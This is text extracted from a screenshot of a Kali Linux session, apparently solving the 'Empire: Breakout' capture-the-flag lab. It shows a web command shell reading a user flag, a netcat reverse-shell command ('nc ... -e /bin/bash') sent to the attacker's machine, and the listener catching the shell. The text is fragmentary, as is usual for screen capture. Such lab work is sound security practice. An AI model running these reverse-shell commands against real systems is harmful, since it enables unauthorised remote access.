 Activities
Terminal
Jan 22 13:53
Apache2 Debian
Command
Brainfuck La
Spawning a T
tar cvf - Goo
Empire: Brea
https://breakout.broadband:20000/shell/index.cgi?xnavi
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Command Shell
> ls
tar
user.txt
> cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent comman
Execute command:
Execute previous command
nc 192.168.1.134 4444 -e /bin/bash
Edit previous
kali@kali-linux-2021-1: ~
kali@kali-li...
kali@kali-li...
kali@kali-li...
kali@kali-li...
┌──(kali㉿kali-linux-2021-1)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.172] 54852
id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audi
o),30(dip),44(video),46(plugdev),109(netdev)
KALI
NSIVE SECURITY